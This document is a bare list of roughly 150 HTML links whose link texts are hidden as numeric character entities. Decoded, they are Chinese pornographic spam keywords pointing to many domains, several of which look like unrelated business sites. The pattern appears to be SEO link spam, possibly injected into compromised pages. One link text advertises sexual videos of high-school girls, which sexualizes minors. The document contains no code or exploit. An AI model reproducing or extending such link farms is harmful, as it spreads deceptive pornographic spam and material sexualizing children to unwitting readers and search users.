<a href="http://zjfckyy.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://souljay.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnhkds.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://jiajupindao.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://bdmxt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eameet.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://expohr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://447a.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://syshdh.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rjxkj.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://baiduroot.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://tyobr.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dthtcd.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://iqigui.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hseic.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://bkcp1.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gzanv.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://u1820.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ynsy88.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hfdgp.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://hnzklg.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://china-intimus.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuchitu.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://jsdhl.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nananfc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://zpwjn.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://ttallcn.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://xundaokeji.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://dqhpw.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bh978.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ailiush.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://dqhpw.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://11xcxc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://50gc.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://china-mpas.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://jhfsp.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://rtqseo.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://876909.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinajgf.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jxyqt.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://candmchina.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://cfgacrs.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://hngyjy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gold10.cn" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ly777.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdragon1.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jajuensa.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://xafdjy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://98dg.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://mimister.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://patagou.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hg18883.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://sdjss.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51horae.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://ie07.cn" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://15965722200.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://rojtss.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://whwkd.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hrbjzhq.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzengy.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://hsjyt.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://caijingpc.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://zymjsy.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://hfklb.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://yahua88.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://nvr03.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://ishangya.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
